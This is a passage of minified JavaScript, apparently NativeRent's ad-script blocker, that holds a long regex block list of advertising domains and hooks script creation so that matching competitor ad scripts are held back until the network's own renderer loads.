,/ogtz5yn2u1.ru/,/realroi.ru/,/luxupcdnc.com/,/shvhse.com/,/backforward.bid/,/realpush.media/,/rbthre.work/,/mplayvideos.biz/,/ghcvpd.com/,/qprskl.com/,/vkwaeo.com/,/alsmdb.com/,/ugyyod.com/,/teasmedia.ru/,/riafdi.com/,/jzmuvqg.ru/,/impqvdx.ru/,/vjdciu.com/,/igroznaika.ru\/wp-content\/w4q4.js/,/zslhmw.com/,/vnrvss.com/,/jqk2me2mzf.ru/,/grilim.online\/wp-content\/rjwq.js/,/dlyarostavolos.com\/wp-content\/u2c4.js/,/nsvmsw.com/,/pechiexpert.ru\/wp-content\/1if3.js/,/sxbrvx.com/,/p.jkshdf.ru/,/molwmx.com/,/hrbpark.bid/,/o4istote.ru\/wp-content\/22v4q.js/,/doitdroid.com\/wp-content\/1k3xn.js/,/miwiki.ru\/wp-content\/20nsg.js/,/ulyvjty4rd.com/,/pjkyxrd15e.ru/,/oj5qwjo16d.ru/,/4mlhn1ocg4.com/,/bgdmmb.com/,/zdivai.com/,/bt3f4hjsf6.ru/,/koltiq.com/,/xlfccb.com/,/toqadf.com/,/tr6rfgjix6tlr8bp.info/,/jqasqd.com/,/gamaads.com/,/ijkcmm.com/,/ngikle.com/,/ndegj3peoh.com/,/xjwzbo.com/,/chygkk.com/,/ketopunk.ru\/wp-content\/124oa.js/,/c153yb4hps.ru/,/sbbjdr.com/,/druganov.travel\/karamba/,/fiziocentr.ru\/wp-content\/6qsp.js/,/viqeo.tv/,/pwxlqg.com/,/doctoroom.ru\/wp-content\/22h3g.js/,/nrcffa.com/,/ykopdx.com/,/one.doxodnyi.ru/,/pushprofit.ru/,/tvoidrug.com\/karamba/,/rhrxjl.com/,/rolzox.com/,/surviva.ru\/wp-content\/4v0f.js/,/operatoryinfo.ru\/wp-content\/fj0o.js/,/borodadeda.ru\/wp-content\/5kf9.js/,/qlnomb.com/,/vklimakse.ru\/karamba/,/tvoipolet.ru\/wp-content\/cache\/min\/1\/rtb-b\/js/,/adsfin.pro/,/sparrow.ru/,/wi-fi.ru\/mtt/,/wi-fi.ru\/testads/,/xsa2zq7q2l.ru/,/alfasense.net/,/mfcewkrob.com/,/zslhmw.com/,/pro100ogorod.ru\/wp-content\/1kiai.js/,/ihfxao.com/,/profnapitok.ru\/wp-content\/17lid.js/,/lkrszr.com/,/krpcpj.com/,/h5r2dzdwqk.com/,/xxyolk.com/,/kdr8etp22t.ru/,/tujqsd.com/,/rbpark2.site/,/rbp2.site/,/rdb2.online/,/n3owhe6qa4.com/,/hrxxus.com/,/garpbs.com/,/adnitro.pro/,/w716eb02n9.ru/,/b21ywa9a.ru/,/jxteaj.com/,/sdcevt.com/,/osmyslah.ru\/wp-content\/1bcap.js/,/moj-akvarium.ru\/wp-content\/mbfv.js/,/poshtukaturke.ru\/wp-content\/ytoh.js/,/retireearly.ru\/wp-content\/1d5wf.js/,/hyundaicreta.ru\/karamba/,/ftylpm.com/,/6t5n9h77m8.com/,/oelkoq.com/,/fquqhe.com/,/www.nnn.ru/,/5moxhf6z8c.ru/,/ixmzrw.com/,/6rn05mmbct.ru/,/qdb6gd3nth.ru/,/vxibqk.com/,/mamydirect.com/,/leadada.com/,/leadsale.com/,/pro-motory.ru\/wp-content\/hyt3.js/,/adylalahb.ru/,/directadvert.ru/,/wzrdup.com/,/qwlttg.com/,/pozhelaniye.ru\/karamba/,/pozhelaniye.ru\/proxima/,/luxcdn.com/,/zagarplus.ru\/wp-content\/py6e.js/,/wnldyi.com/,/4mjlixyhcc.com/,/cdn.ampproject.org\/v0\/amp-auto-ads/,/szfxjn.com/,/rocketme.top/,/giclgq.com/,/jlxsgk.com/,/podelunchik.ru\/karamba/,/podelunchik.ru\/proxima/,/rs.mail.ru\/static\/ads/,/rbp-gen1\.site\/13gqa\./,/ztvzfq.com/,/dominantroute.com\/bens\/vinos.js/,/news.partners.ru.com/,/gbf77po03m.com/,/fqczxg.com/,/clickwhitecode.com\/bens\/vinos.js/,/nwhoxwpuj6.com/,/vydxiw.com/,/radyln.com/,/umyeon.com/,/bjiuck.com/,/njgidt.com/,/ksmchb.com/,/streetupwind.com/,/gjvtrc.com/,/nupdhyzetb.com/,/qgvcswdmgd.com/,/opuxppwnnf.com/,/tmhlxg.com/,/sjsmartcontent.ru/,/dermgid.com\/karamba/,/dermgid.com\/proxima/,/dqwzhseasq.com/,/lwrnikzjpp.com/,/kumdrw.com/,/ynlfpyeifc.com/,/tlxjuj.com/,/hhooyivpxq.com/,/ujaqas.com/,/rzqdqw.com/,/elpushnot.ru/,/jysypk.com/,/rnwbrm.com/,/subscribe.2vg-rrds.ru\/fpart/,/wizmzp.com/,/bzgmcqqfxd.com/,/xhivjkfghj.com/,/fqrpcd.com/,/igbfwa.com/,/newrotatormarch23.bid/,/pmi1yarhxx.com/,/unblockia.com/,/wyyxjb.com/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/ieagkw.com/,/hyjwcs.com/,/mqqrud.com/,/ehqaobjhna.com/,/cdn1.moe.video/,/catsnetwork.ru/,/jux9ms4vc7.ru/,/fnasmpygwa.com/,/fzgrpqktmq.com/,/layer-in-image.prom.app.sberdevices.ru/,/gewfwdgd.site/,/cdn.al-adtech.com/,/astralab.ai/,/gsimvqfghc.com/,/rotaban.ru/,/itdise.info/,/ztshia.com/,/hdbkome.com/,/ezoterika.ru\/wp-content\/1frh5.js/,/linkslot.ru/];const e="application/javascript",o="javascript/blocked",c="data-nrent-srcdoc",r={blacklist:void 0!==window.NRENT_BLACKLIST&&Array.isArray(window.NRENT_BLACKLIST)?t.concat(window.NRENT_BLACKLIST):t,suspectlist:[/[^.]\.[^/]+\/script\.js$/,/\/v3\/show\/\?[a-z0-9]{8,}-[a-z0-9]{8,}=\d/],whitelist:[]},n={blacklisted:[]},i=[];class a{static getDebug(){return this.debug?this.debug:window.location.search.includes("verbose")||window.location.hash.includes("verbose")}static setDebug(t){this.debug=Boolean(t)}static getPrefix(){return void 0!==this.prefix?this.prefix:"NR: "}static setPrefix(t){this.prefix=(t||"").toString()}static message(){this.log("log",arguments)}static info(){this.debugLog("log",arguments)}static warn(){this.debugLog("warn",arguments)}static error(){this.debugLog("error",arguments)}static debugLog(t,e){this.getDebug()&&this.log(t,e)}static log(t,e){let o=[...e];o[0]=this.getPrefix()+o[0],t in console&&console[t].apply(console,o)}}const s=600,m=[".NativeRent_block_ce40f5ef6e84e162",".nRent_block_ce40f5ef6e84e162"],u=["rocketlazyloadscript"],d={"data-rocket-src":"src"};function l(t){return!!t&&"object"==typeof t&&!Array.isArray(t)}function p(t){let e,o=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&o.push(e);return o}function b(t,e={}){const o=p(e),c=document.createElement(t);return o.length&&o.forEach((t=>{c.setAttribute(t,e[t])})),c}const f="https://nativerent.ru";function h(){const t=["nativerent.v2","nativerent.render","ntgb.v1"],e=t.map((t=>"/js/codes/".concat(t,".js"))).map((t=>'script[src$="'.concat(t,'"]'))),o=document.querySelector(e.join(","));if(null!==o){const e=o.src.match(new RegExp("((https?:)?//[^/]*?)/js/codes/(".concat(t.join("|"),").js")));if(e&&e[1])return e[1]}return f}function w(){return h().replace("".concat("static","."),"")}const g=w()+"/ext";"".concat(g,"/site/styles"),"".concat(h(),"/css/codes/style.css"),w(),"".concat(g,"/units"),"".concat(g,"/units/view/"),"".concat(g,"/units/events"),"".concat(g,"/campaign/view/");const k=t=>t&&r.whitelist.includes(t),y=t=>{const e=t.src;return r.blacklist&&r.blacklist.every((t=>!t.test(e)))},j=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.blacklist||r.blacklist.some((e=>e.test(t)))))(e)},v=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.suspectlist||r.suspectlist.some((e=>e.test(t)))))(e)},x=t=>{let e=!1;if(t.hasAttribute("srcdoc")&&t.srcdoc.length>0){const o=Array.from(function(t){const e=b("div");return e.innerHTML=t.replace(/[\r\n]/gm,"").trim(),e.childNodes}(t.srcdoc));for(let t=0;t<o.length;t++){const c=o[t];if(L(c)&&j(c)){e=!0;break}}}return e},q=t=>{const e=document.createElement("script");t.innerHTML&&e.insertAdjacentText("afterbegin",t.innerHTML);for(let o in t)o.startsWith("on")&&(e[o]=t[o]);if(t.hasAttributes()){const o=t.attributes;for(let t=0;t<o.length;t++){let c=o[t];void 0!==c&&e.setAttribute(c.name,c.value)}}return e},z=t=>{const e=t.getAttribute("src");e&&r.whitelist.push(e)},A=t=>{const e=document.createElement("a");return e.href=t,e};function E(){return!(!("NRentBlocker"in window)||!l(NRentBlocker))&&NRentBlocker.isActive()}function L(t){return 1===t.nodeType&&"SCRIPT"===t.tagName}function N(t){return 1===t.nodeType&&"IFRAME"===t.tagName}function R(t){"NRentPluginUnblockHandler"in window?window.NRentPluginUnblockHandler(t):function(t){NRentBlocker.shouldFixLazyLoad()&&u.includes(t.getAttribute("type"))&&(t.removeAttribute("type"),Object.entries(d).forEach((e=>{let[o,c]=e;t.hasAttribute(o)&&(t.setAttribute(c,t.getAttribute(o)),t.removeAttribute(o))})))}(t)}const T=document.createElement,C={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function M(){for(var t=arguments.length,e=new Array(t),c=0;c<t;c++)e[c]=arguments[c];if("script"!==e[0].toLowerCase())return T.bind(document)(...e);const r=T.bind(document)(...e);try{Object.defineProperties(r,{src:{...C.src,set(t){const e=r.cloneNode(!1);e.src=t,j(e)&&C.type.set.call(this,o),C.src.set.call(this,t)}},type:{...C.type,get(){const t=C.type.get.call(this);return t===o||j(r)?null:t},set(t){const e=j(r)?o:t;C.type.set.call(this,e)}}}),r.setAttribute=(t,e)=>{"type"===t||"src"===t?r[t]=e:HTMLScriptElement.prototype.setAttribute.call(r,t,e)}}catch(t){a.warn("unable to prevent script execution"),a.error(t,r)}return r}function O(t){if(t.type!==o)if(j(t))S(t);else if(v(t)){const e=t.getAttribute("src");if((t=>{const e=A(t);return i.includes(e.host)})(e))return void S(t);(t=>{const e=A(t);i.push(e.host)})(e)}}function P(t){x(t)&&function(t){t.setAttribute(c,t.srcdoc),t.removeAttribute("srcdoc")}(t)}function S(t){n.blacklisted.push([t,t.type]),t.type=o;const e=function(c){t.getAttribute("type")===o&&c.preventDefault(),t.removeEventListener("beforescriptexecute",e)};t.addEventListener("beforescriptexecute",e),null!==t.parentElement&&t.parentElement.removeChild(t)}const _=new MutationObserver((t=>{t.forEach((t=>{let{addedNodes:e}=t;for(let t=0;t<e.length;t++){const o=e[t];L(o)?O(o):N(o)&&P(o)}}))}));class B{constructor(){this.active=!0,this.rocketDOMContentLoaded=!1,document.createElement=M,_.observe(document.documentElement,{childList:!0,subtree:!0}),this.listenExternalEvents()}unblock(){for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];0===i.length?r.blacklist=[]:r.blacklist.length>0&&(r.blacklist=r.blacklist.filter((t=>i.every((e=>!t.test(e))))));[...document.querySelectorAll('script[type="'.concat(o,'"]'))].forEach((t=>{try{y(t)?(n.blacklisted.push([t,e]),t.parentElement.removeChild(t)):a.warn("remains blocked",t.src)}catch(e){a.warn("failed to remove",t)}}));let m=0;[...n.blacklisted].forEach(((t,o)=>{let[c,r]=t;try{if(y(c)){const t=q(c);t.setAttribute("type",r||e),document.head.appendChild(t),n.blacklisted.splice(o-m,1),m++,a.info("unblocked",t.src)}}catch(t){a.warn("failed to unblock",c,t)}}));[...document.getElementsByTagName("iframe")].filter((t=>!t.src||t.src.indexOf("http")<0)).forEach((t=>{try{!function(t){const e=t.getAttribute(c);e&&e.length>0&&(t.setAttribute("srcdoc",e),t.removeAttribute(c),a.info("unblocked iframe srcdoc",t))}(t)}catch(e){a.warn("failed to unblock iframe",t,e)}})),r.blacklist&&r.blacklist.length<1&&(_.disconnect(),this.active=!1),this.unblockCached()}unblockCached(){[...document.querySelectorAll(m.join(","))].forEach((t=>{try{!function(t){let e;if("SCRIPT"===t.tagName){let o=t.innerHTML;o.length>4&&(e=o.slice(2).slice(0,-2))}else"META"===t.tagName&&(e=t.content);if(e.length>0){let o=atob(e),c=document.createElement("div");c.insertAdjacentHTML("afterbegin",o),[...c.childNodes].forEach((e=>{"script"===e.nodeName.toLowerCase()&&R(e=q(e)),t.insertAdjacentElement("afterend",e)?a.info("unblocked cached element",e):a.warn("failed to unblock cached element",e)})),c=null,t.parentElement.removeChild(t)}else a.warn("empty cached element")}(t)}catch(e){a.warn("failed to unblock cached element",t,e)}}))}getBlockedScripts(){return[...n.blacklisted]}skip(t){t=t instanceof HTMLElement?[t]:t;for(let e=0;e<t.length;e++){let o=t[e];"SCRIPT"===o.tagName&&z(o)}}isActive(){return this.active}shouldFixLazyLoad(){return void 0===window.RocketLazyLoadScripts&&location.search.length>0||!0===this.rocketDOMContentLoaded||!0===window.NRentRocketDOMContentLoaded}listenExternalEvents(){document.addEventListener("rocket-DOMContentLoaded",(()=>{this.rocketDOMContentLoaded=!0}))}}function D(){const t="NRentCounter"in window?window.NRentCounter:{};return Array.isArray(t)&&t.length>0?t[0]:t}function H(t){return!(!function(t){return t.hasOwnProperty("lightMode")&&(t.hasOwnProperty("timestamp")||t.hasOwnProperty("created"))}(t)||new RegExp(/\b_nrdemo\b/).test(location.search))&&(function(t){return!!t.hasOwnProperty("lightMode")&&Boolean(t.lightMode)}(t)&&function(t){return Math.floor((new Date).getTime()/1e3)-function(t){return t.hasOwnProperty("timestamp")?Number(t.timestamp):(new Date).getTime()/1e3}(t)<=s}(t))}!function(t){const e=D();E()||!1!==H(e)||(t.NRentBlocker=new B),function(){const e=h(),o=function(t,e=!1,o={}){const c=l(o)?p(o):[],r=b("script");return c.length&&c.forEach((t=>{r.setAttribute(t,o[t])})),e?r.appendChild(document.createTextNode(t)):(r.async=!0,r.src=t),r}("".concat(e,"/js/codes/nativerent.render.js"));o.onerror=()=>{E()&&t.NRentBlocker.unblock(),console.warn("NR: renderer load error")},document.head.appendChild(o)}()}(window)}));
